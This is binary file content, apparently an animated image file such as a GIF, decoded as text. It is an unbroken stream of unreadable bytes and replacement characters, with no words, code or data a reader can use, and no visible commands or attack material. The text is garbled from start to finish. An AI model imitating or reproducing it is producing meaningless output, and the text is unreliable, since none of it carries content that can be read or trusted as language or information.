����K��Z2��{�9b����k���۶��8$I�P���;�(S�荽gg��2Yg��2��QN��;�+ }m@g�֫-Z����� �H<&s��b�9��+�[�&���q;2�"��0n����v�Z�$JP����.��cL9#V`�P��M�N�|H�!� 2ڂ�|q��ٵ����������#L�&�p�Z�"WpwA���k���ڷ�D�lCZ@�Bk|R��Pw�5��q�I �� 		�m�M� H0)Y������� �rŀ�0��X��#\�f��kp�kK��E�fP�;�l;�vh�(��� $���B�� wА�`�y����H��M(���Z;�պ�0����	� ��c �b��&�����O`���p,[�W`+-�Zp��uȈb ���xd$� CLL�X�X�	Q`���A���H�f˹� �:�x_��	�`�PH���� x����,v�W��UW�	+����; k��I��,��#��Xxw�cps�4���� ���[�0�H�	�\����%S������ s�쩦,���,-x.��em�p�Pv��"ٰ��ӶԹL�5@C���$�
��/O��`�h�� ɏ��YM�\]�M0����ʺ���k��֨����3���@
�=��	��	��A}�D-�<��R���*�D��h�8�X5��`��Y�Y� Ҋ�ԭ��١z��{^� ���Xީ�ک��۾_�q9�3�:M�;����ׁm8`YHw�G��b��m�XUђ+ن�Ճ ����� �S2�z�����C@���1�4��N
ؐ��M������SB�'G�H�vƬ��]m~#Y��m ��;�\��΄� ��X������>�om�2}��=������M�@�P��Td ޝcg Q��ԳR��!�7�X�jG �=��\`+���+I���"���}��ݵ}������qM�^W�M�#��:C] Є�G�vB�ؖV���4n�I�����Wm��8����ެ{�:t �^�]�뻎ڌ.����`��״�׶�]~�^�x�h�@8�x��#�N����p<ُ+�M;���>ڍ�܀� �@���R>�qI����m �0�o�����#�L
�h��n��
/a8�����m~B��,����jx8�N ���N@�%_����]ָ鑮ג�����4��_�<�^���S.wzh��l>��1�C#���}M��W�+P=h�-a��2N�� '���� g��P��J�M
��_>˹�� �������)+f9��N�~��p�oє,��G�{>��jc�a�Š��Y���@���/ݖb�d��g��YW��P@�}��r��0���0[~�������?�I� �,�}��?�������������'��� �_����,��P�g���@�3���IJP�\��)�dX��? �w�������M��\0��^��/�'���[}�F��u�,��e)R^���%Z4(��@��6#l4@!Χȝ	ـ�� ���Mw9߽k���O�A}v�`���0�tS�FWL���U��*P�!�@��p��g�'��bJ�	���b*��PÌgL��i��;-�ah��P(YM%�PÌ9A#�8���)Գgv��q��IT�P�N]qt֬Z)t��	��O�Ϧݵ�mLN�1�Ю���5f�ʕ�:�Ҁ��HF4(q��7
�_�@�rfx:9f4�Q�\Z���ڴ�#�ag��]�XpӍ�]�II���2N���:�{��vp�:��A	�T�B��^b�
�x�	��vjoE������oFָ�MD��ِSB��n��z����8� �k/(�y30꫓lH���0@���\�L&�P\�E�-�뛊� �8��t�m����J!s��]
0��j���v��
3���+;�f
�"��p,�1ϊ3M<������U{b�����Q5��j�:�b�<{�9!�47��=�и"9��h���c:١�4�1��II�BZzI���D5��zu]W����ad�s����� ��W~���+a�>>9��'�[�����*%���k�*L$(���o����P���LE]UW]w啃b��;h��>$4�y�x�i`g~��S�P�K�����c.N��NB3$�6�����0�(xB̔8�@\+T!Q ��MQ�V�U�]�ޛ��9o<�9��cg�}�7h��	PУF�8!.e�Al��ƌH��4K�0�AC�%G��B�D�.�L=�Xm�eX�y�t��I꩙W ��W� ��[ǭ�����`�	�KLw0����Ҙ�(�f��>�R����!@i\rѬ�&{��LeXI�t�_�閤V�q[4i���G��m�������ܔEp3����K�I3�F�ZJ��HfP�����f��<������|�K_�\�{�Of��ٝ�w? �� ��O� ��w�����A�=����2"�h!V�Tg �����\�:�����|#���XU����>\�ϝV� �5�����8mh�Cs�������$���kM��ƈ󠐍%)gKF����o�a�U;��,�m�]�d��¦��N��Ҡ�X��n�rn�7�xx,�)�@M�"��ģ.2	l��a[2D�:�%lk$"�����Mv���K�m�:;�i�@Hck�`R��\AN�
�-�F����$��x�4�tt�K(�#���0�b�`p� �h�aj ����&w��fD(�W�C���IT�$@BW� ��H'p�� ]A�*��Bh�dY';�p�w��A�(bExىzZ$�����!l�[�`����И�)3�_�������3
T�p�0@B�Rc�`�6�� #�J!*���ХF �RO�9L',�����P��p�p�9��<�"-:�e��ۡ��E6ba�*�gQ��4B(J*��p���Z�*8@dx��A6(`�I`l��ԥ�Qe���Ca45�ʘ�M-��$
�Ǝp*d� l	��- Um�����  !� � ,   � �  � �	H����*\Ȱ�Ç#J�H� ��3j��� C�#�$�]Rvy��ƈ�������H�����@sD�`r∣Gv���@,/��dJ�K�;wF�00��$��w��ٳ�r�-K�kQ�R�"�C���N�ݭʗ�U�"��Wpp�8J<4B>�i� J�m?,Tm�Q��ަ4h|��oC�rd�ʳl����
\|@_P�fs�M��,a����@�y`h�G��D��(��(��������%k7+�m�_Ֆ�%���e��
G�r�@�#��W��yJ|���οlwگ	%�P9�$�m>]Ao�G�(ĔiU��Ot|�F�p	��_>�TX���Z>�}'�Ei(݆|Y�_��Ȕ��$Ab��XY9H �n�y��v*�U�I.�e#��D_sM��O��dgIۂ&𚐵)�>$�Te�4�w�A#�u�s#�Q�t��Ж\�Wm_��Ov�&h�%a� J�A�ٌ�)����fA��tqu�ܞ��h�C���(�Y[	ܤ�=��&�YJS?��g�T�Q`�	9�P���P���E�*+M�}��K�ވ�p�AڔBB��ݒ��*�X@�f[����X`Ɣ@�JKеL�i~|&U�
y��YKFF�Z�4(��5�!w'U��tmJך�M�ښS %��o��X��٧�|�cӓxd�zݸi���N�r��	�O���Zp�B,�0N7Sgj��?܆�ۿ�[�<�t۪��S�U�6At-u�ض�t�TkW��۽p/�颺V�r�����6��U���;�X�~"�3w]�c�U�
���~��)}F��7���d����q�8ݶB���[�������9��	Z�w���~E����9|A��;�xE�A���I|���������I��;���][��
ᡝj#��@\�Ï]v]�?~H.�K�MNP���B����C��AV��0�$����l��(ňr,�A����}=�� ҷmMF�rYL��縐=Gɒǰ7B��@8,v�P2��C���R(���Ejȑ�P�;��	dD~X�X̢�+�*ɗa�2"�����CR1�Z���xE�@e:g�����6���t� ��<6Q��`��H�F����!m�GE����d��N�aA�M� hє�N%�(ELj��@ ���x���<�����HeD*i�)����""� 0Ē)*��
@� �.xA@�˪D' ���*�xIH&�� -�"B"�&��6Z@�ē�Y�g��mT � &:�Yn����Bw���%�Yȥ9���+����&!�O�@� �'M*G B�&�%S��w�����?*� S���/a�Q���Y��#8J����#%)?�Εf��l*<�sR:�����V���j"b�M�GU���^����gG����C���(=Q��z� �GiR	j��ģ���(��T����G	�֕� ��T�z������_�y�x����+GE���5�
P�Z�
�����]';M��ʵ�A�'K�uFv98��\�*\F3�Z=�m���Ϟ����AZK��?�
~P��ҙ$�+Z=@޻z��/ �z�K����t.y��^�Jv���+|�����w����z��B�`��P�r�N��@�P�{������V��z{��7�ް? I�x���)��y��#*������j68�L�z7k�h5����bC���v����z��V~���&0h;la�.'���M��V��s�>�+U*\^
s���t(��{��7��k� ���d�^7���j���+Y���p{+���7�[��������U󒁉�7Cs�M����k�>�T�t35wl�� �M4I�^7C�����}�"�7s�v5M�˜n ���^eJ�����E4M��T�X毫_���7\}��a*���e���A�Pգ">���l%ky���p�@o ���@v�\jR���I�N��'�S�A�I#M�*��{�2����f����p�&��L�w5'���{���\�?�*�������"����\�8���\='�*ȷ�ъq��S��94/�^~��-��pp��T�7���w��]���S�s:�)6�ql P�\�Jw�����b[��$MUg�u�Ý�^���������1���LG��kg;���W������Y���}�wW� n�2�?l���9��٠����MMʫ�ޞu)�%����2� ����<Ki���jXj�<�(@���]�#s��O��=:�j�ݳW���֝��zO�쾷"��!Zξ�+�"�s��}���e�J��s�>&]�vXop.ex#E60~
Xo§}��k�IneYX%t�To%}�Y�tz�Q��w� 1Z㧂:�u��R�Ut�0�l���P\�їo6�M�g^����VuKA'�(uXo's�$}^ł��[R8atV~�G!zf�8(y@�Q�g^�$}A�xɄO◄X�����/�e�7q�u�6~V��805�w��SB�/�����WM�U�4�=��{A����� �x(���L2%���n]�X��= �y �{E������w�Y ��H��.�x�� �s�4Q�d��h)����8����������ʸW������pWtK�pB&�4`�<�M�p�%2��H���2�H�k�����X��t።�4@ K�&�d�L�8P�=�.�莶�P�8���u�8�c��5|Qv2 Jr�q8�P3�\�E��X�$��� %��*Y��An
��0y��3G�$6+�5��Tvd���T\�@*y�0ɒ3�l� _9�fc#��L:�kP�Ƌ>y��!�b�4!FI���m,���$��t�h�N�V3��B��7�R�k�d�i��א�y�np���� @0f(G�U���ty�w��s���0����p��I����Q�cg@�� ��M�p��u�d��IR@$�Pn𗁙� �0�� ���I0��Y���c0M�Gpg��T� ���hYک�|ɗ��Q 	���� F� ` Pf  �) ���� F0� �Y�Ĺ��I�		�p�p�@X�KةI�ɝ�i
	zg�
J�a@	����e q�` �  �l�f���� �`���9����Q�ɜgP� �!�٠upǀ
LڤA�O:��	T�	G�
X����ڥa�����"
P�` ���ɢ�)���2
 ��������9� �G� MI	�����J��Nm�Шm� ���
���P
�RZ�ϩ�Yڥ�
�`*��)�@�F` P`Q ,ڢ/:�1*�r* Op�x��M@ 
	��GPᐠעY;�����
�� �� �ЬRZ���gj`ں��ڭF@�A0�Uj�Wک\�g����ڣ�0�����` f�/��*�2� �����9G �����)��`
�0݄�JP	�P[͚����������:����&{��
�P�Y�\z��
�ڮ@�J� �9ⰳ�I`���������q��	�gpap���a
�IPK	��p�-{�^k�+��!K��z�hk�'z���� j�蚮�:�4���C��� &J V` �� �B+��� F���e`�a0�M��P`
������^;�Y��+�[cK��[�ޚ�'��lK �k�+�P:�_Z�����9��J`�%���k ���0�B;�4z�������
8˙j�pI ��0W۹	���,{�.;�^k�֚��;�������;�`qp���]�������z�i��V�f` C�V ��I����ښ�(���`��p�e� �k�y�@��P�ĩ$����髾dۭ�K���ܢF��0=�)�t����=��
�<�����1��V ����k���� �[�����pL��ДZ�%�
Ҁ� ����h��ò��I�������vۮc  �B<�E���j0F`M�n�,��[�1�@�I0�p�3a
�Ps��Xj��i�B��g����N�V�;ZǬ��x�â:�#z�"K����)JM�Ā�ȱˢ�;�-* /Z0��^�]��sۥG����)��lܺ�+��ڪ� eл�lí<y��e�<�P��� �K���
��` �����������У
`pKC��P/�����e ���껭�����ȭjH��K���P�ѻ�xZ�� �P����;��{�
�Q�`������n�Ҋ��
wP�������K��+�_ڴ-��l��*���ͳ��Wpl�Ѐ�ʹ��əM0�u�����9z��`�A˼��lk
 ��y�@�����=zI0��p�P��`�����:�
�0�Oա��%���	�X� �_��8l�=ꧬ�i��Q
��9��ٞV�l;�?��@��@����e�I����m
|����B ���^0٪ۺ/|խ�ጳ�٫�jÞy��	��z�h���wJ������N<�o� q0��j�� 	�IAp�<
��P��^�����g�ش��Mݷl�o\�W��F��ˣ�ڣ���M�����Y�w��Yl0���Ȱ��� p���@��0Y<��`
�M���������ńz�aѴ��*�^0�K���,J���<zßm����pH�[�Q�������������
p�
`
w��
�p�IN��Д�pǫPQ���-����o���&}�^~�b��� ��0����p�ߺ�g0ǩ�&ۦ-��1j�cp.��J��� �p�r�������R�VN��]Ę.�~�z� �Һ��롛I�봒{�
�p�� G��0T˭����0���E��P6�84��͍�.�
��T�/�ͯ��y��|qp�,�/j
V����Q@�$��@ �N ��f� HL�� �[�����~� ��� ����� � #�pK��O��Q�UNٕ�Ѧ��C�����Q�
P�x���މkʼ����q0"� ��k���
�i�B����Q`
D���~���O�K��@�n�M���K���0e@���d�҂=�V
���ڎ�c�QP+ q- (�O� ��ޫ@������^�Tq��$� �P��OM�V�PP���F`�:��M�l��T����q���`
pڮ�����8�F�b��0�ɣ������ � H�|
M!�0 +� ��`���ܥ:�d�� ��A���+P�9aBiЀ � �ȱ��F�D�#Y�$I�E�ȡ@
�r�� �4�Q��ɐ�-�2r�vIٕQ���S��B�*�� �P:SII�a�j ���
i��-X�A@�r�5�"+V2
ظ��G��N�|g2pJqB,� Ԙ1a1c6dȓ8�d֐��1�l
~�4�?#e�>-�m5�Y�RZ�'�د��z9�֐@�*�5��a�&v�Zase�ߎF�,�:I���(�b�ơpkX�
��,lɡ�ҥ��Cp�����*e�T���ʰ-���2���n8(��<r�Q`��Ө��2���J�����	q�P�3r�X�J\:n��KDf��`��ۯ�z�H�*x�a�$�@��������'��-
��!8(��A�ʃq g|����C�)D4�I�!P|�FfR��B,j.#6(`�3��1I
��){H�b$#�!�?&`@lK�̢��+�3 K@�sHB���#���+��#�9�� �zz�@s���&��3�Ћ/3�`���I�B9ԟ +b�{�-�&� ��0��ު�� #B-��B��嬰�U �̒J���X��
#f�),@N���9à������ 2	�1WeWS �n�Ѧ0�4f���&)���8��VS*����ęL�fD�XAb�Ò>B�X��@��VB�����2B�F>�ht�bנj���sƠ��͸#�z����y�Rn�ڬ�(������*�n��Tk�w$�?ԗ Zgzm!�p"�������	Ŋo���+'g�w�zǔB�k�[l��*�3�F���U�������B�2��^oڷ�~6ym/4�B�� R��U��������r�
�n�)��� ]�zu�.�g2u�GVܴ�6�v%�_zB�45�����fw�C@ ��I	Z��f�/! ON7��rō�X����*�(p�����������
_;R�Q>��&O`!���>ʹ�vk�4��4ΰ~���s����Fg�ʉ�1�ax���� �̉`���nčs��h�+�H��A$>X ���V@F��Ǝzp	(����p[����֯(�GBm�R�rX�RdX���<�H��G%/$B(�K6=@��@����(�#A��-ڠ�1��P#�`�9
�@�S�q0�h��R�M��3`��� ��
0o�����`Dw � � 
������ؾLBQTF�D���ݨ�X��7� ̱�r�$��
h�k��Bz�B;RF��8�13�L#P@	6��n�Ͳ,Z0Y�t%��L�[�$9Nc\���#E���Q���|b�\B]�!P{�VEx�K;J���پr2?.�e�Y�f2�0mq���r��k_�R��r�d֔��>�9-nqM��Z4�z�+@l��Ɔ�]��p�P��X�$��T��A�J�J���cft�YUB=�Y%��S @F�`��i@�pZ=��o���t�K�O���G8���A�`c�+��0�,�����.V���r�P �X�rei� ��T��J���̋�$j����D0'|�	��jl}cCdR	@Q�bP��*��(Q(ʠ�S��v�
ڰ���� �Kˢ��`ile�@Lc�L38K�mp��,y�{^�ס���2���7h�1ĕ1-���D#Z-H�&�e�`�=v�;�'
�!�6paX� l1�A��F��b)��D��E�5�PҪ���5#x��t��Ɓ{Fo}����dqx���<Y~�r��H*��K�ȊB���l��d�g�{�a;.�g<�u��PK�%ou�|��b��	z���00�
��3���5�6�h�Y��qρ�S��*x��'��=�A��HHXR�@F��Z����f��ڒ9>�,�q��W����k
�2�����7w���A�!^��
�%���F���CBa��@ۼ;�	dP˦|m3��-���$�^&�2����o��#�G=��{ cV�A�_�������(�SN�`�F��?�����
4�e�쳕�(RO��,��h����r���9�s��a�y�󵤟��5$�
��K':��7��pK iME��c0��ު��$	[�J4j��q�5;�����Ps'�e!��v68�2k �o>L��׾�����K+d��ظ������!z�1�Y��+bLcV�:a��$&	w�)$������c0VNoH����e*7>�˰����{��������W�HA��ہl0�䛁�k<�	���ع��!y�#���0�"�$�sk�c7[�pc���2eJ�Uc��Z��4��7�{Aݓ�%��#�� @!H�e[:�K��22�Q�����W��{�"I.���#$���> ����Y���.��]؅〆q��ܛ���?: l����l��I�A1H��4�;C�,���<���ѐQB%�@S ����ә#�3�vA⮟�'��sL(��4�����N4�Z�9�: R �� >Û����s�+a>����2���8
B��{��[HD��[�2,|DH��B�s�O�M�NEP�NLC#�C;E�H��� <<X�F
蔘'1p4ʱ��Đ`B`�$s[E�,,���,�B\�V��KL'l�l\ȄĽ��F�;/ 7d����q|E;4ǁ���{�f��]̝^��yl{QI���;F� ��K�dD�-��x���gR���B�C��'`H�,ü��LE�<E⃂�3�����Avi�Zi�%mH���2�� ��Б�`�w}$��'�A��I�ɈJ��\��BHL�ph-���N�=K�?���q��N���䱇{I�
D���VYɳ�L�T�v���C�:z��3?,�0f�˴���	�Fˀ�]��]���B�T�%bJ���<8��9��R�O�/0���� �����ΜN�|�[P.*�.#�-�K��I�4��T�J�.f���l�] ���,C�[��F`J�����(��{��3���!I$����N���l�vH��+�����N���O���J�K�ROLQp�]@C^s9%���4�G(��+������TZ���D�h ���$dPu�n�BD�P��2��K�ȟ$ȥ:+��͆�]p�'@���a�܁I�=� +N#؁�0�z<�f0АB�̖��P��N
==��&5$�$���M*mh�$=�uX��M�G1��I��$�sZ<�h,�� 椐5��EӠS��ӛ<���!ejMTl���4D�71X�u�-TGN(�c���Ć]=���1- �7=��zUR��<�S���#pU-�U��D���tOph�+�$��-%��܁N0x��a5���R�Q�|?�	��|����V:�k�G�����W�Ɂ�(u�Cp8Wt]���!vm�lx�h��<�� E�� AK�Ħ��V�|�ҭ+X=M.�=MhUW�Ij�/T�TO��/�LW-PQv=�w�d�Q����D�N��.髑dY���y�٘m�z��P��-[�YW�KV�``�(�P��=c�c5'6�c�d@�;@a5�N�CÆ�ہ��5��?+1�Z$X�d��m����l�Ea�H����(׷�?$�ȓ�#�����;<�<���Z4ͯ�l��P��e$_lP�������L����h��z0y����c!�=�$4��5��E�.�h0wܪ<85����P��=���L��e_Gq�yߤ�$�Λ=$�y��q�Vj
�$H�eH$4_���O��[��3 Y�@;8
PMt�s�O��$���m_��m�P�<7M�䕃�P�W�K�z;Y]H��3�
�f�N��b+30��-�U�T%0\@�Q�@��<K~��}���*3^y�͍�g��Z�lȤ�A,L	�M�����W�/���`H�2`6��J^&�`(�b�m��5�-3�# ;  aX���_��K��ϭƢU"1�?.���<���%
��1#�1��!@b��OP�h���(�c$	�'���lKM��9 � `���/�	m��I^�2ւ���^GlCN��5�FSVÅ�B0@��W���!��eraɥP.
� �a�h�G�ٻ<fK<�(UH��_c�6<E5�ĤAI�C��� {6A�Z" �	K���r�h��������w�g$8��K�S�J Ha�KP�;~�H�;Eq̆8�C1��l�7���6�5�(��U�V��8�L'�b�h)n��	�e[ �4 iM@-��b �8(��K��jTft��p$��� N(��I��`H�4&��"hP�fe+P����z9j��褸�DH�0Є  ���]΋�I Vm�{���\�cK���bÆstE0�i��i�Q��ky�8�Ř�fPm�&ᤖ�'~
)^QÆ���D�]���  !� � ,  D � R  � �	Hp y�&��/��I�`A02f��q��� C�I��ɑ�R^�u͍o`J���堼���П6v����ѣH�ɐ�r�,t�FI�J�j��U�r��R�����oX��JѪ]k���:�)S�
���� <#Y�]�:x�V[��	#6لz�J�\�[�����3@���Q@��WfC�`�L߾��@�Z�v��\7ir$\�(�P^P�e��\�[nґUУ�:C�zJ��5h��'O�h��b䫑!q�^��5�e��&\�bc��
�$C�זe��ʁ���2�&!�tZwF���@(c<�h0Cy(�VX�Ɗ��< �UXٷUa���g�QB�ģ�qp����2�ƒL����P>��BXF�Q�u9^HIٝӄ8�yG�a�y�4@ ��!�ȋ���ܐ#���!E��e!w�ؐ?��̙�&�@(���VZ邡d�XFt��9�x��
d� �nY��RJ�p� <q���`�Є�kr��ΰu
0�a� 6�n�@����=�0�BA�#�4Wv{��z+n�Nj� A�%i��n�k�i���6Щ�`Yݾ�^G	%G��4��ͭq(7C@c�-�9'��"`��<!��-K�s��� c���C��sY���Wn鶃�.i�������܀i_@�?�;�������HS��(��91��� ���;�4B��qNe\x��L'���ch���%�/��46��ˮ�e���_>t�+�a������c\5��|xj�It%7�ڜ��x����A�r�����s

�d<w�#�X�ܷ�9����-t�*��� HCɅ�&}%Msp����J��A�a 7(���� �=��6ﻥ�q�I$��]؎
�@�cuw�베ߒ�̀���l}�+���81M�O�&��P�a�
 !��*M	�Ѐ!4A ujD���N�i��Y�t�[�b ���ɺ��Q�h>����� �Mᬀ����h<&n5�7:&A
F����p�m�x� �P�!�F��J� B�)Љa��9�!�C�#=���PxQ^���%�yO4��姑��*���3uP{��V�F���0��b���q��k��������P��إUЃT�)�%�0y�YQ�(�
�h��PI\~��"��T��(��*���P��	-�l(�p9�A�I0E��*A�K�j�;+�L
r�J�Y�`����
�43��1�Ep�Hh�0�2��o�8�tf���6�3����M�B��c�ǆs�A�a{�J_�y����*C�I������[@E�����	CBi1e
�0�jB%�͈�n�1�C�D�Ǜ�*�h1�3��������%�h�ifZ�@�2���'wzU
p̠�P� �Uئ0M� 0ݣ��	��o �ʠ����q$4�US�-	_{G=��x��iEk
��zb�LDe�j�JlL7@��i!P�e�5��ø6�VzSh�1�� ִfC�@�-X	�s@�_�G;�A]���g��(q�3Dt���e 	Y<T�=�1�8l������m�9��Uܒ�r�@!� #��Q= ݤ4�(�5�(DhQ�p�C�0�j;������ڮ�6�a������[m:C��±�i��{�81Q�9�F�(�'0�a(���O5���a�3DA�+���QSP�P�0����3H���f0�B 
5P-zW�
h�X.��b�x!�FA���E��_iT�J��1��O�A[F�d����w��;��SJ!ץ���U��bٴ^�r��U�03Ň� 7�0#���x"������Yg 59����m��<j�XH�hړl���P'Em������|L��g�F°\��Հ�3z�kf��v'��p�
W���_�$�`e��p�4��4�BCwX��0;
�G�cr��v�JH����2���c��P	��
-B�Fs-X+����eU�`B�+��=_�3h��Rwp+��UH;αlv�#H�pʠ��S���8�A���=W0�j����ƨ�)6,6���o� �P�P��{��D�^.�Мt�6C�1�(+��^vB�t��E��� �,;�^ηv�
�+���w�qo���b�6�\�cQ��v�L�:��ݎJH��R��4�`}�� !���J7����+��gh]7���U)����fŞ�l���|[]� qz���[?6;���=��՝�0�0�����������^N�O�So��|g\�Ssշh�6/� �GE�!l���!q�K�'��,
�z�6]�� ��h��d
� �Witg�Ex��Koe��e0�M�V���x��I�'}�p`s}�`F�1�e ����x���`'%�d���`
�?����'JP�1A�4�Q��w�Gx ��d ���jTxQP��OW�u�wyIxlK#@J���`MYH#�[�� O�bQЅQ�ݐh��]u��h8 3�pr���#��w�Z��'qpIE�7/�BE�F̠ ��"��I��������`��q Tv~�U� Ey�^g� ����	�jF`f`�@a	1�8 d3�����!b0�7Xx��3M��To�/��O�u��z���B�d �:BP���~"Ae`�( F�}�N6{w�#�p�
@ ��X�8�� 9K����aB����e`�iB /w���x�h����C}�gXc3;�Z���m~�� #,	$��P(
�9PfPV������B�؆�
��7�k�t��t�`E6�_� BybG1 �yK�B�E � �Q"j�.v�w��C ��^c�	�rs�Tsg�i	�l�3� �wKS�7��Ew���xK�� TQ��X7:	��ĲB ���;�i�X~��}݁B/
6b���~`{6Z(�v��s�6 􇆃��>
0�_b�er���;9�׃�|�U�ɛ)�
���.C>f`�P��Ǟ�i� ʇ6bo�[�l`�\�gGpw� �`3fy�e]@4�K�B95S&艏�؞"�_FH�Pk7�ZȨ�㣐*eX0k� �h��t^�x��f�wR�b�PW����`R����vw`�e ��9 j�3�Ú��fj�e����+�x��E�C!Un	i';:F�#����J7b �G�}U1��bg� a��Uq�� �p6f��jY�����^��$C�B��x��� 6�k�{k�����E=�.q�M4�R�& ���	~���^�q5Bu�`����j�m@H���7��]�j
��^: �C��>dS��H+��x!2bi� 1�-�.\���4u��S\=�v} �b0x�<�̩�1��yQ�1�H@�sl����H�H��!����.ĚbЫ��	�"A�A\�33`���	���A�y<�dn�! ��}����������	5r���q��G_z{\ 	�� W ?�u��ך�>��j4�B ��#��Z`m#��A3��*��*"�P�1FC J�	N�������Kz�Z �GZ�'5�ϒ\c�{	��+�
�	넅�S{��ZW��2Ա��!+���I)�k���G�w���ٓlDWp:5t����*q�b��
Zj��1o6e ("kA��
���	ܠ�[�
��p�ȳ�K��C�9O��+��AB��i��������ڮ���n�BOP�k�w���S�s�4b{jܰ��b�PH����ʻ���)L�K�#u� ����:�`z�[+s(5;9��S�髾�*k@�v)"ldi��۳Ѓ?�@���a�{`�(Va��ᐴǻ J< ��.AP���l�>v����ګJ��W��{� ��	$��)��h���˾g2"�S��w˯�Ƌz(s5`b0uT�v��`5Gĥ����0���� {������M#E���B%*�v^����r�����g�:�+̾J 3@/;���;�Cʋ��D�B�Ǐ�gC z*%V`�a%V7�G��	���� � �@�3ͤ�&�8�T�ŵ�?J�NP+���h|ʧ���`
Q�3���b��B q�(s��������� �X����2m�	��\��Μ�1�������[z�,���	G��ܬ�k0ΧܹM+-;@ �z,�[+��<<x�)ңe���������'��G�� ���̟���l��<4ܺ&�j����"{,�S++�M+!��}����b )� �z]�Y����v�F��+��$X#'���\��3h�����Jl���>���0L�vVC��1����|�X�����#bZ�W �`�@Ә�k�ҽx8}��\1n���Y�?<����������}����	C���N�N@��Z�ѽ��9��,���V�@
����)M�,�+��;|�$`��B�K�θhwP��mХ�x{J\ۢ}�W+�ǉ�ߡv���0u�V}�ȍ���$XfP9ذ���<k�g�t�d B�q�Qg��-��v}޶`{���Jh�}�l��-���W�X����2������+�0�0;��;0�҆P��Tiڠ3��t�Y�����"����+`<%���j�ɘC����߾-�3N� -�+���;r��A��Ћ�C�\���|������X�\ ��-����Z^��͙�ū�Ņ܃A�e��>����C��n�e�0	rt��^0=f����dZG��=a�X�8�ΰU�ĻN|�4͕|�H]�jH�*>�0���h~�.�-���e�͗���m�?� (���El���87a�n��7��\�W� �+���ׇ� P�>I"ke�M��] � ����j��6�i��p�p��,q��id�W�e�������� !������$n�v���$�^t�m����	4/�8Oܛ��;�e���O���'�����P�!s������ ?���K�"~���S����Ԑ�0�~�2N� _�_�:?��K����	n�B��w��B��^ �W�
�H���� ��> ���n��&tz��
�ľ�`�g��A�k���=�=.��C?w�+;�:b`ѷqM_�4׌� ��?�7��
���ϱd#�_�Խ��2n����-�밓���
.��	@�鼸;И
��{�q��iy�7���I��o���3r��
��~��-�W��,~����������� PN�e�-Bf�0dȀC�)P�7X�"����tW�];�)U�d��ޭ1c�X!�&M�t6 ��gϝ0bD�B��Q"Г'|���ɮ��V���`O֬�.�Rg`�D�ʕ��� TH�Ў���|"W�C(#p�R$���ޝlٸe={2gJ���aП>�-J�hR�M�F�����]��m-��O������$�����3�.�s�xa8�h/R0��F�/v\��0�jΤi�rP��u}�y�K���J�*���0Ut��+�5J�
A���z3�l�#ή�ȯB���B	��[���"ˎ���d(�B�����,=���=n�2���T�
�����,�4�o�+���
c
�o
v�A�O�"�vpB�(�P%Q,��˔��nC����E܉<ODq���j���ʾ?���u��q!�z����D��ځ%���*�8�ш��
�NJ�N���K���,U��2�V`H �����$�D��[O��J�*N������
�,����?c�颋;~���b���PԢ2fp� U"�P$��4%M����$���� �8"�2QM5M�Bc�)7]��V:���^s��;��3��v %Y�v(*�*�	(xT
�pJn��x˔��s�,]uG,O��0y��^��^ߔm,1n[�>�@�3�1
!�2� �@9mv��"$�R*/vzSo��\[�P�5�3Wm�U��u��!V�6]i3+��h�$�a5����Y%,�{RblM��i������=b�� O(�Se��wAyְk��ƄfX_ �@�s w�An
�2�!Њ%fh�'�%]Z[+���j�e[lY@y�9d�<�UX�j��QW1�!��hVk�lv褭cg %7�Q"9��!�a(��o۟�4��D�6� Bůn�xJvJr��f^���l�2=ld�4K`6�g�Lb3ȓ��7�5�B+�C��S��kQ�:�k��7�6� Ұ�
kD9ϫ$� 2Ol��ծ��l)4�^[��X$q�ȓ�DlH�n�sݣ�VLK��G	�Վa�B���
� a�0�9�Lxx2�(�,j���tG��'u�0�>F�-o��Bl,�Z��r���|J�a���E�a�[`L!$� ��j�lOftB�8<�-z��*�2z�f�H��G��@"!U���G�ZH�r�!�� 
��XC�-u���|Z�u���@@w��&3�
V �*���S�/���bc�Z*�H�d4��h0�?�\d0�W�!�.�ˬ��֧EvLS�ݚ&��H��&@�J��d�=1@�\�N����՝j���I�Ѩ!��&g���J@���Z$"�V4��KJSSּ�9>9QA"  !� � ,   � �  � �	H����*\Ȱ�C�4� | �ŋ3j�(p�i�9�ɓ(�{Хe0Gh�I���~\�$8�>?2�Jt�ʗE����Ҧӧ4i��� �MW겋I����@��$ԳOs`��I�������V�^�r��(V��f�@8�x$�p�!ߤ�#�-(�(Y�l��!߁�j&^���i	W^}�mK�r��"�_S�&�ݜ!�o�%Daaӡ=�^�<tBի����u�\�~���g�e�Ewo�.} �A������9G��H,�by���j�dA&^`�wy	�f�p���r��7�y
u'
�u�^C��Ww>y� x�p���e �@�%V�s�������>�E�C�G���=Г?���H�EVu�%F��ġ�0�Gޔ���#d@R�!�,A�H�ň��U�ޕh�W�K'�F�[&�Ǔ\�y5B�?�W&|fb��!�c�����98_B�ٗ�mt�e�@XdVRl�}%��5��F��i(�V��Ax��p�ݖEe��WC-%V?�fL�
fh�T���@�Ԫp6�vf�݊+X�h6��K@M%�Ic�Z,��"�V��-8!�D �7c�Y��t��I�U^�׹�j(��0Z�@��'���~�0B"�db�]��VU�
�m���z�>�*�`
��\>� �Z��6�Ap�I�����q����Ų�l��Do�-#�g���Ф�3U�	�չ"M��]�p�#�\�IM��m|��G��@�:6h��<5>UjqBh��`��~_}n��\�g�ɼ���5�\>o7��j;D杸^�ٹ�9�x�/s]�Ǟ���-�S=�6����AhK��O�s�8骮���1��˧W�d~T[�iޖ�V=���,:��?��7J�������AMlk]�-����
':�OZO�>��1���OP��K��>�jJ��޷��8(��K�-!��}A���U-fG�aF(�5�$�`�h���0��	f(��"xP ö�&��.|!�ghYԐHL���D�(F9psTHH�#4 ��(�цL�ǘD���"�h�#��p����5r��_����=�Sc��F?2�D4"L���C%@D�8I=�K���a%�I9�`H
�z% �$(� Cb��[����Z"`@�M0�ᗮH�?y�g\��,
��?��ḷ-���PB������
5xS�����- ��+��N~|��q���0��,�//`��MVR����on�L �B�	�v�Q�$#D70�V�Q���):N��%�*5ʏP����܂Aa�҅*��u�5+��O�SD��2e�F������@?� ���EbH�M�2˄'E�QPo2����K
�v��0��0S���!)bM�\�L%�Ҩ0	 )�INa���Jt$d:�ͣ���iH�6�YR`�X�U�4,��t�\ɩλ�#?�BUW
�$Z6�0Q�0�!�-h֛]�i�	��n����,?(�ڠ��u|}�i�X��ҡ_��mÚ��n��J%�i�
��׮�%gjI���~���M�mU���n�8�fLe���W��5�z������\/h��^��W�]�L����~ ��%-L~�N�*���/{�!L����X�_�kL;V�ͼ�yqJ�w��U�0#�_�������K\������):�kL�%�,`�9Lw�ؼ���@�c�����1n�
